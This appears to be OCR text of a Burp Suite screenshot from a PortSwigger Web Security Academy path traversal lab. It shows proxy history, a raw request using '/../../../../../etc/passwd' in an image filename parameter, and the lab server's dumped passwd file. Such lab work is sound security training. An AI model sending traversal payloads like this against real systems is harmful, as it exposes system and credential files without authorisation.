 Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port
38 https://0a7c0032034bfceb82a... GET /image?filename=6.jpg ✓ 200 118082 JPEG ✓ 79.125.84.16 00:00:37 25 ... 8080
39 https://0a7c0032034bfceb82a... GET /image?filename=66.jpg ✓ 200 117924 JPEG ✓ 79.125.84.16 00:00:37 25 ... 8080
40 https://0a7c0032034bfceb82a... GET /image?filename=41.jpg ✓ 200 185923 JPEG ✓ 79.125.84.16 00:00:37 25 ... 8080
41 https://0a7c0032034bfceb82a... GET /image?filename=53.jpg ✓ 200 301401 JPEG ✓ 79.125.84.16 00:00:37 25 ... 8080
42 https://0a7c0032034bfceb82a... GET /image?filename=23.jpg ✓ 200 266000 JPEG ✓ 79.125.84.16 00:00:37 25 ... 8080
43 https://0a7c0032034bfceb82a... GET /image?filename=36.jpg ✓ 200 152678 JPEG ✓ 79.125.84.16 00:00:47 25 ... 8080
44 https://0a7c0032034bfceb82a... GET /image?filename=/../../../../../etc/passwd ✓ 200 2410 script ✓ 79.125.84.16 00:04:54 25 ... 8080
45 https://0a7c0032034bfceb82a... GET / 200 13332 HTML File path traversal, sim... ✓ 79.125.84.16 00:05:01 25 ... 8080
Request
Pretty Raw Hex \n
1 GET /image?filename=/../../../../../etc/passwd HTTP/2
2 Host: 0a7c0032034bfceb82abd340005500f1.web-security-academy.net
3 Cookie: session=ZJ83Rw3RczePq7b9B9Ny4Lx8KIcMuQ1d
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes